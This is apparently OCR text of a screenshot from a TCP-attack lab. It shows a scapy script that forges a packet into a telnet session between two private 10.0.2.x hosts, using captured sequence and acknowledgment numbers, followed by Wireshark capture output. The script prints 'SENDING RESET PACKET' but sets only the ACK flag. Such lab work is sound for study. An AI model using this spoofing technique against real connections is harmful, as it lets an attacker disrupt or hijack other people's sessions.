 Open
Save
#!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING RESET PACKET.........")
ip = IP(src="10.0.2.5", dst="10.0.2.6")
tcp = TCP(sport=43518, dport=23, flags="A", seq=2951084809, ack=1704068886)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
Capturing from enp0s3
Apply a display filter … <Ctrl-/>
Expression… +
No. Time Source Destination Protocol Length Info
65 2021-04-28 12:56:55.5692731… 10.0.2.6 10.0.2.5 TELNET 68 Teln
66 2021-04-28 12:56:55.5692851… 10.0.2.5 10.0.2.6 TCP 66 4351
67 2021-04-28 12:56:55.5868484… 10.0.2.6 10.0.2.5 TELNET 132 Teln
68 2021-04-28 12:56:55.5868659… 10.0.2.5 10.0.2.6 TCP 66 4351
69 2021-04-28 12:56:55.7294988… 10.0.2.6 10.0.2.5 TELNET 342 Teln
70 2021-04-28 12:56:55.7295193… 10.0.2.5 10.0.2.6 TCP 66 4351
71 2021-04-28 12:56:55.8577464… 10.0.2.6 10.0.2.5 TELNET 77 Teln
72 2021-04-28 12:56:55.8578071… 10.0.2.5 10.0.2.6 TCP 66 4351
73 2021-04-28 12:58:42.1451090… fe80::6b10:2d8b:9ed… ff02::fb MDNS 180 Stan
74 2021-04-28 12:58:42.1451767… 10.0.2.5 224.0.0.251 MDNS 160 Stan
[Stream index: 0]
[TCP Segment Len: 0]
Sequence number: 2951084809
Acknowledgment number: 1704068886
Header Length: 32 bytes
Flags: 0x010 (ACK)
000. .... .... = Reserved: Not set
...0 .... .... = Nonce: Not set
.... 0... .... = Congestion Window Reduced (CWR): Not set
.... .0.. .... = ECN-Echo: Not set
.... ..0. .... = Urgent: Not set
.... ...1 .... = Acknowledgment: Set
.... .... 0... = Push: Not set
.... .... .0.. = Reset: Not set
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
[TCP Flags: ·······A····]
Window size value: 237
0000 08 00 27 68 45 23 08 00 27 89 75 fc 08 00 45 10 ..'hE#.. '.u...E.
0010 00 34 99 b2 40 00 40 06 88 f7 0a 00 02 05 0a 00 .4..@.@. ........